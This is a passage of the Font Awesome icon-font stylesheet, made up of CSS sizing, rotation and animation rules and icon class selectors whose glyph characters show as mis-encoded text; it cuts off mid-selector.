FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul>li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa.fa-pull-left{margin-right:.3em;}.fa.fa-pull-right{margin-left:.3em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none;}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"ï€€";}.fa-music:before{content:"ï€";}.fa-search:before{content:"ï€‚";}.fa-envelope-o:before{content:"ï€ƒ";}.fa-heart:before{content:"ï€„";}.fa-star:before{content:"ï€…";}.fa-star-o:before{content:"ï€†";}.fa-user:before{content:"ï€‡";}.fa-film:before{content:"ï€ˆ";}.fa-th-large:before{content:"ï€‰";}.fa-th:before{content:"ï€Š";}.fa-th-list:before{content:"ï€‹";}.fa-check:before{content:"ï€Œ";}.fa-remove:before,.fa-close:before,.fa-times:before{content:"ï€";}.fa-search-plus:before{content:"ï€Ž";}.fa-search-minus:before{content:"ï€";}.fa-power-off:before{content:"ï€‘";}.fa-signal:before{content:"ï€’";}.fa-gear:before,.fa-cog:before{content:"ï€“";}.fa-trash-o:before{content:"ï€”";}.fa-home:before{content:"ï€•";}.fa-file-o:before{content:"ï€–";}.fa-clock-o:before{content:"ï€—";}.fa-road:before{content:"ï€˜";}.fa-download:before{content:"ï€™";}.fa-arrow-circle-o-down:before{content:"ï€š";}.fa-arrow-circle-o-up:before{content:"ï€›";}.fa-inbox:before{content:"ï€œ";}.fa-play-circle-o:before{content:"ï€";}.fa-rotate-right:before,.fa-repeat:before{content:"ï€ž";}.fa-refresh:before{content:"ï€¡";}.fa-list-alt:before{content:"ï€¢";}.fa-lock:before{content:"ï€£";}.fa-flag:before{content:"ï€¤";}.fa-headphones:before{content:"ï€¥";}.fa-volume-off:before{content:"ï€¦";}.fa-volume-down:before{content:"ï€§";}.fa-volume-up:before{content:"ï€¨";}.fa-qrcode:before{content:"ï€©";}.fa-barcode:before{content:"ï€ª";}.fa-tag:before{content:"ï€«";}.fa-tags:before{content:"ï€¬";}.fa-book:before{content:"ï€­";}.fa-bookmark:before{content:"ï€®";}.fa-print:before{content:"ï€¯";}.fa-camera:before{content:"ï€°";}.fa-font:before{content:"ï€±";}.fa-bold:before{content:"ï€²";}.fa-italic:before{content:"ï€³";}.fa-text-height:before{content:"ï€´";}.fa-text-width:before{content:"ï€µ";}.fa-align-left:before{content:"ï€¶";}.fa-align-center:before{content:"ï€·";}.fa-align-right:before{content:"ï€¸";}.fa-align-justify:before{content:"ï€¹";}.fa-list:before{content:"ï€º";}.fa-dedent:before,.fa-outdent:before{content:"ï€»";}.fa-indent:before{content:"ï€¼";}.fa-video-camera:before{content:"ï€½";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"ï€¾";}.fa-pencil:before{content:"ï€";}.fa-map-marker:before{content:"ï";}.fa-adjust:before{content:"ï‚";}.fa-tint:before{content:"ïƒ";}.fa-edit:before,.fa-pencil-square-o:before{content:"ï„";}.fa-share-square-o:before{content:"ï…";}.fa-check-square-o:before{content:"ï†";}.fa-arrows:before{content:"ï‡";}.fa-step-backward:before{content:"ïˆ";}.fa-fast-backward:before{content:"ï‰";}.fa-backward:before{content:"ïŠ";}.fa-play:before{content:"ï‹";}.fa-pause:before{content:"ïŒ";}.fa-stop:before{content:"ï";}.fa-forward:before{content:"ïŽ";}.fa-fast-forward:before{content:"ï";}.fa-step-forward:before{content:"ï‘";}.fa-eject:before{content:"ï’";}.fa-chevron-left:before{content:"ï“";}.fa-chevron-right:before{content:"ï”";}.fa-plus-circle:before{content:"ï•";}.fa-minus-circle:before{content:"ï–";}.fa-times-circle:before{content:"ï—";}.fa-check-circle:before{content:"ï˜";}.fa-question-circle:before{content:"ï™";}.fa-info-circle:before{content:"ïš";}.fa-crosshairs:before{content:"ï›";}.fa-times-circle-o:before{content:"ïœ";}.fa-check-circle-o:before{content:"ï";}.fa-ban:before{content:"ïž";}.fa-arrow-left:before{content:"ï ";}.fa-arrow-right:before{content:"ï¡";}.fa-arrow-up:before{content:"ï¢";}.fa-arrow-down:before{content:"ï£";}.fa-mail-forward:before,.fa-share:before{content:"ï¤";}.fa-expand:before{content:"ï¥";}.fa-compress:before{content:"ï¦";}.fa-plus:before{content:"ï§";}.fa-minus:before{content:"ï¨";}.fa-asterisk:before{content:"ï©";}.fa-exclamation-circle:before{content:"ïª";}.fa-gift:before{content:"ï«";}.fa-leaf:before{content:"ï¬";}.fa-fire:before{content:"ï­";}.fa-eye:before{content:"ï®";}.fa-eye-slash:before{content:"ï°";}.fa-warning:before,.fa-exclamation-triangle:before{content:"ï±";}.fa-plane:before{content:"ï²";}.fa-calendar:before{content:"ï³";}.fa-random:before{content:"ï´";}.fa-comment:before{content:"ïµ";}.fa-magnet:before{content:"ï¶";}.fa-chevron-up:before{content:"ï·";}.fa-chevron-down:before{content:"ï¸";}.fa-retweet:before{content:"ï¹";}.fa-shopping-cart:before{content:"ïº";}.fa-folder:before{content:"ï»";}.fa-folder-open:before{content:"ï¼";}.fa-arrows-v:before{content:"ï½";}.fa-arrows-h:before{content:"ï¾";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"ï‚€";}.fa-twitter-square:before{content:"ï‚";}.fa-facebook-square:before{content:"ï‚‚";}.fa-camera-retro:before{content:"ï‚ƒ";}.fa-key:before{content:"ï‚„";}.fa-gears:before,.fa-cogs:before{content:"ï‚…";}.fa-comments:before{content:"ï‚†";}.fa-thumbs-o-up:before{content:"ï‚‡";}.fa-thumbs-o-down:before{content:"ï‚ˆ";}.fa-star-half:before{content:"ï‚‰";}.fa-heart-o:before{content:"ï‚Š";}.fa-sign-out:before{content:"ï‚‹";}.fa-linkedin-square:before{content:"ï‚Œ";}.fa-thumb-tack:before{content:"ï‚";}.fa-external-link:before{content:"ï‚Ž";}.fa-sign-in:before{content:"ï‚";}.fa-trophy:before{content:"ï‚‘";}.fa-github-square:before{content:"ï‚’";}.fa-upload:before{content:"ï‚“";}.fa-lemon-o:before{content:"ï‚”";}.fa-phone:before{content:"ï‚•";}.fa-square-o:before{content:"ï‚–";}.fa-bookmark-o:before{content:"ï‚—";}.fa-phone-square:before{content:"ï‚˜";}.fa-twitter:before{content:"ï‚™";}.fa-facebook-f:before,.fa-facebook:before{content:"ï‚š";}.fa-github:before{content:"ï‚›";}.fa-unlock:before{content:"ï‚œ";}.fa-credit-card:before{content:"ï‚";}.fa-feed:before,.fa-rss:before{content:"ï‚ž";}.fa-hdd-o:before{content:"ï‚ ";}.fa-bullhorn:before{content:"ï‚¡";}.fa-bell:before{content:"ïƒ³";}.fa-certificate:before{content:"ï‚£";}.fa-hand-o-right:before{content:"ï‚¤";}.fa-hand-o-left:before{content:"ï‚¥";}.fa-hand-o-up:before{content:"ï‚¦";}.fa-hand-o-down:before{content:"ï‚§";}.fa-arrow-circle-left:before{content:"ï‚¨";}.fa-arrow-circle-right:before{content:"ï‚©";}.fa-arrow-circle-up:before{content:"ï‚ª";}.fa-arrow-circle-down:before{content:"ï‚«";}.fa-globe:before{content:"ï‚¬";}.fa-wrench:before{content:"ï‚­";}.fa-tasks:before{content:"ï‚®";}.fa-filter:before{content:"ï‚°";}.fa-briefcase:before{content:"ï‚±";}.fa-arrows-alt:before{content:"ï‚²";}.fa-group:before,.fa-users:before{content:"ïƒ€";}.fa-chain:before,.fa-link:before{content:"ïƒ";}.fa-cloud:before{content:"ïƒ‚";}.fa-flask:before{content:"ïƒƒ";}.fa-cut:before,.fa-scissors:before{content:"ïƒ„";}.fa-copy:before,.fa-files-o:before{content:"ïƒ…";}.fa-paperclip:before{content:"ïƒ†";}.fa-save:before,.fa-floppy-o:before{content:"ïƒ‡";}.fa-square:before{content:"ïƒˆ";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"ïƒ‰";}.fa-list-ul:before{content:"ïƒŠ";}.fa-list-ol:before{content:"ïƒ‹";}.fa-strikethrough:before{content:"ïƒŒ";}.fa-underline:before{content:"ïƒ";}.fa-table:before{content:"ïƒŽ";}.fa-magic:before{content:"ïƒ";}.fa-truck:before{content:"ïƒ‘";}.fa-pinterest:before{content:"ïƒ’";}.fa-pinterest-square:before{content:"ïƒ“";}.fa-google-plus-square:before{content:"ïƒ”";}.fa-google-plus:before{content:"ïƒ•";}.fa-money:before{content:"ïƒ–";}.fa-caret-down:before{content:"ïƒ—";}.fa-caret-up:before{content:"ïƒ˜";}.fa-caret-left:before{content:"ïƒ™";}.fa-caret-right:before{content:"ïƒš";}.fa-columns:before{content:"ïƒ›";}.fa-unsorted:before,.fa-sort:before{content:"ïƒœ";}.fa-sort-down:before,.fa-sort-desc:before{content:"ïƒ";}.fa-sort-up:before,.fa-sort-asc:before{content:"ïƒž";}.fa-envelope:before{content:"ïƒ ";}.fa-linkedin:before{content:"ïƒ¡";}.fa-rotate-left:before,.fa-undo:before{content:"ïƒ¢";}.fa-legal:before,.fa-gavel:before{content:"ïƒ£";}.fa-dashboard:before,.fa-tachometer:before{content:"ïƒ¤";}.fa-comment-o:before{content:"ïƒ¥";}.fa-comments-o:before{content:"ïƒ¦";}.fa-flash:before,.fa-bolt:before{content:"ïƒ§";}.fa-sitemap:before{content:"ïƒ¨";}.fa-umbrella:before{content:"ïƒ©";}.fa-paste:before,.fa-clipboard:before{content:"ïƒª";}.fa-lightbulb-o:before{content:"ïƒ«";}.fa-exchange:before{content:"ïƒ¬";}.fa-cloud-download:before{content:"ïƒ­";}.fa-cloud-upload:before{content:"ïƒ®";}.fa-user-md:before{content:"ïƒ°";}.fa-stethoscope:before{content:"ïƒ±";}.fa-suitcase:before{content:"ïƒ²";}.fa-bell-o:before{content:"ï‚¢";}.fa-coffee:before{content:"ïƒ´";}.fa-cutlery:before{content:"ïƒµ";}.fa-file-text-o:before{content:"ïƒ¶";}.fa-building-o:before{content:"ïƒ·";}.fa-hospital-o:before{content:"ïƒ¸";}.fa-ambulance:before{content:"ïƒ¹";}.fa-medkit:before{content:"ïƒº";}.fa-fighter-jet:before{content:"ïƒ»";}.fa-beer:before{content:"ïƒ¼";}.fa-h-square:before{content:"ïƒ½";}.fa-plus-square:before{content:"ïƒ¾";}.fa-angle-double-left:before{content:"ï„€";}.fa-angle-double-right:before{content:"ï„";}.fa-angle-double-up:before{content:"ï„‚";}.fa-angle-double-down:before{content:"ï„ƒ";}.fa-angle-left:before{content:"ï„„";}.fa-angle-right:before{content:"ï„…";}.fa-angle-up:before{content:"ï„†";}.fa-angle-down:before{content:"ï„‡";}.fa-desktop:before{content:"ï„ˆ";}.fa-laptop:before{content:"ï„‰";}.fa-tablet:before{content:"ï„Š";}.fa-mobile-phone:before,.fa-mobile:before{content:"ï„‹";}.fa-circle-o:before{content:"ï„Œ";}.fa-quote-left:before{content:"ï„";}.fa-quote-right:before{content:"ï„Ž";}.fa-spinner:before{content:"ï„";}.fa-circle:before{content:"ï„‘";}.fa-mail-reply:before,.fa-reply:before{content:"ï„’";}.fa-github-alt:before{content:"ï„“";}.fa-folder-o:before{content:"ï„”";}.fa-folder-open-o:before{content:"ï„•";}.fa-smile-o:before{content:"ï„˜";}.fa-frown-o:before{content:"ï„™";}.fa-meh-o:before{content:"ï„š";}.fa-gamepad:before{content:"ï„›";}.fa-keyboard-o:before{content:"ï„œ";}.fa-flag-o:before{content:"ï„";}.fa-flag-checkered:before{content:"ï„ž";}.fa-terminal:before{content:"ï„ ";}.fa-code:before{content:"ï„¡";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"ï„¢";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"ï„£";}.fa-location-arrow:before{content:"ï„¤";}.fa-crop:before{content:"ï„¥";}.fa-code-fork:before{content:"ï„¦";}.fa-unlink:before,.fa-chain-broken:before{content:"ï„§";}.fa-question:before{content:"ï„¨";}.fa-info:before{content:"ï„©";}.fa-exclamation:before{content:"ï„ª";}.fa-superscript:before{content:"ï„«";}.fa-subscript:before{content:"ï„¬";}.fa-eraser:before{content:"ï„­";}.fa-puzzle-piece:before{content:"ï„®";}.fa-microphone:before{content:"ï„°";}.fa-microphone-slash:before{content:"ï„±";}.fa-shield:before{content:"ï„²";}.fa-calendar-o:before{content:"ï„³";}.fa-fire-extinguisher:before{content:"ï„´";}.fa-rocket:before{content:"ï„µ";}.fa-maxcdn:before{content:"ï„¶";}.fa-chevron-circle-left:before{content:"ï„·";}.fa-chevron-circle-right:before{content:"ï„¸";}.fa-chevron-circle-up:before{content:"ï„¹";}.fa-chevron-circle-down:before{content:"ï„º";}.fa-html5:before{content:"ï„»";}.fa-css3:before{content:"ï„¼";}.fa-anchor:before{content:"ï„½";}.fa-unlock-alt:before{content:"ï„¾";}.fa-bullseye:before{content:"ï…€";}.fa-ellipsis-h:before{content:"ï…";}.fa-ellipsis-v:before{content:"ï…‚";}.fa-rss-square:before{content:"ï…ƒ";}.fa-play-circle:before{content:"ï…„";}.fa-ticket:before{content:"ï……";}.fa-minus-square:before{content:"ï…†";}.fa-minus-square-o:before{content:"ï…‡";}.fa-level-up:before{content:"ï…ˆ";}.fa-level-down:before{content:"ï…‰";}.fa-check-square:before{content:"ï…Š";}.fa-pencil-square:before{content:"ï…‹";}.fa-external-link-square:before{content:"ï…Œ";}.fa-share-square:before{content:"ï…";}.fa-compass:before{content:"ï…Ž";}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"ï…";}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"ï…‘";}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"ï…’";}.fa-euro:before,.fa-eur:before{content:"ï…“";}.fa-gbp:before{content:"ï…”";}.fa-dollar:before,.fa-usd:before{content:"ï…•";}.fa-rupee:before,.fa-inr:before{content:"ï…–";}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"ï…—";}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"ï…˜";}.fa-won:before,.fa-krw:before{content:"ï…™";}.fa-bitcoin:before,.fa-btc:before{content:"ï…š";}.fa-file:before{content:"ï…›";}.fa-file-text:before{content:"ï…œ";}.fa-sort-alpha-asc:before{content:"ï…";}.fa-sort-alpha-desc:before{content:"ï…ž";}.fa-sort-amount-asc:before{content:"ï… ";}.fa-sort-amount-desc:before{content:"ï…¡";}.fa-sort-numeric-asc:before{content:"ï…¢";}.fa-sort-numeric-desc:before{content:"ï…£";}.fa-thumbs-up:before{content:"ï…¤";}.fa-thumbs-down:before{content:"ï…¥";}.fa-youtube-square:before{content:"ï…¦";}.fa-youtube:before{content:"ï…§";}.fa-xing:before{content:"ï…¨";}.fa-xing-square:before{content:"ï…©";}.fa-youtube-play:before{content:"ï…ª";}.fa-dropbox:before{content:"ï…«";}.fa-stack-overflow:before{content:"ï…¬";}.fa-instagram:before{content:"ï…­";}.fa-flickr:before{content:"ï…®";}.fa-adn:before{content:"ï…°";}.fa-bitbucket:before{content:"ï…±";}.fa-bitbucket-square:before{content:"ï…²";}.fa-tumblr:before{content:"ï…³";}.fa-tumblr-square:before{content:"ï…´";}.fa-long-arrow-down:before{content:"ï…µ";}.fa-long-arrow-up:before{content:"ï…¶";}.fa-long-arrow-left:before{content:"ï…·";}.fa-long-arrow-right:before{content:"ï…¸";}.fa-apple:before{content:"ï…¹";}.fa-windows:before{content:"ï…º";}.fa-android:before{content:"ï…»";}.fa-linux:before{content:"ï…¼";}.fa-dribbble:before{content:"ï…½";}.fa-skype:before{content:"ï…¾";}.fa-foursquare:before{content:"ï†€";}.fa-trello:before{content:"ï†";}.fa-female:before{content:"ï†‚";}.fa-male:before{content:"ï†ƒ";}.fa-gittip:before,.fa-gratipay:before{content:"ï†„";}.fa-sun-o:before{content:"ï†…";}.fa-moon-o:before{content:"ï††";}.fa-archive:before{content:"ï†‡";}.fa-bug:before{content:"ï†ˆ";}.fa-vk:before{content:"ï†‰";}.fa-weibo:before{content:"ï†Š";}.fa-renren:before{content:"ï†‹";}.fa-pagelines:before{content:"ï†Œ";}.fa-stack-exchange:before{content:"ï†";}.fa-arrow-circle-o-right:before{content:"ï†Ž";}.fa-arrow-circle-o-left:before{content:"ï†";}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"ï†‘";}.fa-dot-circle-o:before{content:"ï†’";}.fa-wheelchair:before{content:"ï†“";}.fa-vimeo-square:before{content:"ï†”";}.fa-turkish-lira:before,.fa-try:before{content:"ï†•";}.fa-plus-square-o:before{content:"ï†–";}.fa-space-shuttle:before{content:"ï†—";}.fa-slack:before{content:"ï†˜";}.fa-envelope-square:before{content:"ï†™";}.fa-wordpress:before{content:"ï†š";}.fa-openid:before{content:"ï†›";}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"ï†œ";}.fa-mortar-board:before,.fa-graduation-cap:before{content:"ï†";}.fa-yahoo:before{content:"ï†ž";}.fa-google:before{content:"ï† ";}.fa-reddit:before{content:"ï†¡";}.fa-reddit-square:before{content:"ï†¢";}.fa-stumbleupon-circle:before{content:"ï†£";}.fa-stumbleupon:before{content:"ï†¤";}.fa-delicious:before{content:"ï†¥";}.fa-digg:before{content:"ï†¦";}.fa-pied-piper-pp:before{content:"ï†§";}.fa-pied-piper-alt:before{content:"ï†¨";}.fa-drupal:before{content:"ï†©";}.fa-joomla:before{content:"ï†ª";}.fa-language:before{content:"ï†«";}.fa-fax:before{content:"ï†¬";}.fa-building:before{content:"ï†­";}.fa-child:before{content:"ï†®";}.fa-paw:before{content:"ï†°";}.fa-spoon:before{content:"ï†±";}.fa-cube:before{content:"ï†²";}.fa-cubes:before{content:"ï†³";}.fa-behance:before{content:"ï†´";}.fa-behance-square:before{content:"ï†µ";}.fa-steam:before{content:"ï†¶";}.fa-steam-square:before{content:"ï†·";}.fa-recycle:before{content:"ï†¸";}.fa-automobile:before,.fa-car:before{content:"ï†¹";}.fa-cab:before,.fa-taxi:before{content:"ï†º";}.fa-tree:before{content:"ï†»";}.fa-spotify:before{content:"ï†¼";}.fa-deviantart:before{content:"ï†½";}.fa-soundcloud:before{content:"ï†¾";}.fa-database:before{content:"ï‡€";}.fa-file-pdf-o:before{content:"ï‡";}.fa-file-word-o:before{content:"ï‡‚";}.fa-file-excel-o:before{content:"ï‡ƒ";}.fa-file-powerpoint-o:before{content:"ï‡„";}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"ï‡…";}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"ï‡†";}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"ï‡‡";}.fa-file-movie-o:before,.fa-file-video-o:before{content:"ï‡ˆ";}.fa-file-code-o:before{content:"ï‡‰";}.fa-vine:before{content:"ï‡Š";}.fa-codepen:before{content:"ï‡‹";}.fa-jsfiddle:before{content:"ï‡Œ";}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"ï‡";}.fa-circle-o-notch:before{content:"ï‡Ž";}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"ï‡";}.fa-ge:before,.fa-empire:before{content:"ï‡‘";}.fa-git-square:before{content:"ï‡’";}.fa-git:before{content:"ï‡“";}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"ï‡”";}.fa-tencent-weibo:before{content:"ï‡•";}.fa-qq:before{content:"ï‡–";}.fa-wechat:before,.fa-weixin:before{content:"ï‡—";}.fa-send:before,.fa-paper-plane:before{content:"ï‡˜";}.fa-send-o:before,.fa-paper-plane-o:before{content:"ï‡™";}.fa-history:before{content:"ï‡š";}.fa-circle-thin:before{content:"ï‡›";}.fa-header:before{content:"ï‡œ";}.fa-paragraph:before{content:"ï‡";}.fa-sliders:before{content:"ï‡ž";}.fa-share-alt:before{content:"ï‡ ";}.fa-share-alt-square:before{content:"ï‡¡";}.fa-bomb:before{content:"ï‡¢";}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"ï‡£";}.fa-tty:before{content:"ï‡¤";}.fa-binoculars:before{content:"ï‡¥";}.fa-plug:before{content:"ï‡¦";}.fa-slideshare:before{content:"ï‡§";}.fa-twitch:before{content:"ï‡¨";}.fa-yelp:before{content:"ï‡©";}.fa-newspaper-o:before{content:"ï‡ª";}.fa-wifi:before{content:"ï‡«";}.fa-calculator:before{content:"ï‡¬";}.fa-paypal:before{content:"ï‡­";}.fa-google-wallet:before{content:"ï‡®";}.fa-cc-visa:before{content:"ï‡°";}.fa-cc-mastercard:before{content:"ï‡±";}.fa-cc-discover:before{content:"ï‡²";}.fa-cc-amex:before{content:"ï‡³";}.fa-cc-paypal:before{content:"ï‡´";}.fa-cc-stripe:before{content:"ï‡µ";}.fa-bell-slash:before{content:"ï‡¶";}.fa-bell-slash-o:before{content:"ï‡·";}.fa-trash:before{content:"ï‡¸";}.fa-copyright:before{content:"ï‡¹";}.fa-at:before{content:"ï‡º";}.fa-eyedropper:before{content:"ï‡»";}.fa-paint-brush:before{content:"ï‡¼";}.fa-birthday-cake:before{content:"ï‡½";}.fa-area-chart:before{content:"ï‡¾";}.fa-pie-chart:before{content:"ïˆ€";}.fa-line-chart:before{content:"ïˆ";}.fa-lastfm:before{content:"ïˆ‚";}.fa-lastfm-square:before{content:"ïˆƒ";}.fa-toggle-off:before{content:"ïˆ„";}.fa-toggle-on:before{content:"ïˆ…";}.fa-bicycle:before{content:"ïˆ†";}.fa-bus:before{content:"ïˆ‡";}.fa-ioxhost:before{content:"ïˆˆ";}.fa-angellist:before{content:"ïˆ‰";}.fa-cc:before{content:"ïˆŠ";}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"ïˆ‹";}.fa-meanpath:before{content:"ïˆŒ";}.fa-buysellads:before{content:"ïˆ";}.fa-connectdevelop:before{content:"ïˆŽ";}.fa-dashcube:before{content:"ïˆ";}.fa-forumbee:before{content:"ïˆ‘";}.fa-leanpub:before{content:"ïˆ’";}.fa-sellsy:before{content:"ïˆ“";}.fa-shirtsinbulk:before{content:"ïˆ”";}.fa-simplybuilt:before{content:"ïˆ•";}.fa-skyatlas:before{content:"ïˆ–";}.fa-cart-plus:before{content:"ïˆ—";}.fa-cart-arrow-down:before{content:"ïˆ˜";}.fa-diamond:before{content:"ïˆ™";}.fa-ship:before{content:"ïˆš";}.fa-user-secret:before{content:"ïˆ›";}.fa-motorcycle:before{content:"ïˆœ";}.fa-street-view:before{content:"ïˆ";}.fa-heartbeat:before{content:"ïˆž";}.fa-venus:before{content:"ïˆ¡";}.fa-mars:before{content:"ïˆ¢";}.fa-mercury:before{content:"ïˆ£";}.fa-intersex:before,.fa-transgender:before{content:"ïˆ¤";}.fa-transgender-alt:before{content:"ïˆ¥";}.fa-venus-double:before{content:"ïˆ¦";}.fa-mars-double:before{content:"ïˆ§";}.fa-venus-mars:before{content:"ïˆ¨";}.fa-mars-stroke:before{content:"ïˆ©";}.fa-mars-stroke-v:before{content:"ïˆª";}.fa-mars-stroke-h:before{content:"ïˆ«";}.fa-neuter:before{content:"ïˆ¬";}.fa-genderless:before{content:"ïˆ­";}.fa-facebook-official:before{content:"ïˆ°";}.fa-pinterest-p:before{content:"ïˆ±";}.fa-whatsapp:before{content:"ïˆ²";}.fa-server:before{content:"ïˆ³";}.fa-user-plus:before{content:"ïˆ´";}.fa-user-times:before{content:"ïˆµ";}.fa-hotel:before,.fa-bed:before{content:"ïˆ¶";}.fa-viacoin:before{content:"ïˆ·";}.fa-train:before{content:"ïˆ¸";}.fa-subway:before{content:"ïˆ¹";}.fa-medium:before{content:"ïˆº";}.fa-yc:before,.fa-y-combinator:before{content:"ïˆ»";}.fa-optin-monster:before{content:"ïˆ¼";}.fa-opencart:before{content:"ïˆ½";}.fa-expeditedssl:before{content:"ïˆ¾";}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"ï‰€";}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"ï‰";}.fa-battery-2:before,.fa-battery-half:before{content:"ï‰‚";}.fa-battery-1:before,.fa-battery-quarter:before{content:"ï‰ƒ";}.fa-battery-0:before,.fa-battery-empty:before{content:"ï‰„";}.fa-mouse-pointer:before{content:"ï‰…";}.fa-i-cursor:before{content:"ï‰†";}.fa-object-group:before{content:"ï‰‡";}.fa-object-ungroup:before{content:"ï‰ˆ";}.fa-sticky-note:before{content:"ï‰‰";}.fa-sticky-note-o:before{content:"ï‰Š";}.fa-cc-jcb:before{content:"ï‰‹";}.fa-cc-diners-club:before{content:"ï‰Œ";}.fa-clone:before{content:"ï‰";}.fa-balance-scale:before{content:"ï‰Ž";}.fa-hourglass-o:before{content:"ï‰";}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"ï‰‘";}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"ï‰’";}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"ï‰“";}.fa-hourglass:before{content:"ï‰”";}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"ï‰•";}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"ï‰–";}.fa-hand-scissors-o:before{content:"ï‰—";}.fa-hand-lizard-o:before{content:"ï‰˜";}.fa-hand-spock-o:before{content:"ï‰™";}.fa-hand-pointer-o:before{content:"ï‰š";}.fa-hand-peace-o:before{content:"ï‰›";}.fa-trademark:before{content:"ï‰œ";}.fa-registered:before{content:"ï‰";}.fa-creative-commons:before{content:"ï‰ž";}.fa-gg:before{content:"ï‰ ";}.fa-gg-circle:before{content:"ï‰¡";}.fa-tripadvisor:before{content:"ï‰¢";}.fa-odnoklassniki:before{content:"ï‰£";}.fa-odnoklassniki-square:before{content:"ï‰¤";}.fa-get-pocket:before{content:"ï‰¥";}.fa-wikipedia-w:before{content:"ï‰¦";}.fa-safari:before{content:"ï‰§";}.fa-chrome:before{content:"ï‰¨";}.fa-firefox:before{content:"ï‰©";}.fa-opera:before{content:"ï‰ª";}.fa-internet-explorer:before{content:"ï‰«";}.fa-tv:before,.fa-television:before{content:"ï‰¬";}.fa-contao:before{content:"ï‰­";}.fa-500px:before{content:"ï‰®";}.fa-amazon:before{content:"ï‰°";}.fa-calendar-plus-o:before{content:"ï‰±";}.fa-calendar-minus-o:before{content:"ï‰²";}.fa-calendar-times-o:before{content:"ï‰³";}.fa-calendar-check-o:before{content:"ï‰´";}.fa-industry:before{content:"ï‰µ";}.fa-map-pin:before{content:"ï‰¶";}.fa-map-signs:before{content:"ï‰·";}.fa-map-o:before{content:"ï‰¸";}.fa-map:before{content:"ï‰¹";}.fa-commenting:before{content:"ï‰º";}.fa-commenting-o:before{content:"ï‰»";}.fa-houzz:before{content:"ï‰¼";}.fa-vimeo:before{content:"ï‰½";}.fa-black-tie:before{content:"ï‰¾";}.fa-fonticons:before{content:"ïŠ€";}.fa-reddit-alien:before{content:"ïŠ";}.fa-edge:before{content:"ïŠ‚";}.fa-credit-card-alt:before{content:"ïŠƒ";}.fa-codiepie:before{content:"ïŠ„";}.fa-modx:before{content:"ïŠ…";}.fa-fort-awesome:before{content:"ïŠ†";}.fa-usb:before{content:"ïŠ‡";}.fa-product-hunt:before{content:"ïŠˆ";}.fa-mixcloud:before{content:"ïŠ‰";}.fa-scribd:before{content:"ïŠŠ";}.fa-pause-circle:before{content:"ïŠ‹";}.fa-pause-circle-o:before{content:"ïŠŒ";}.fa-stop-circle:before{content:"ïŠ";}.fa-stop-circ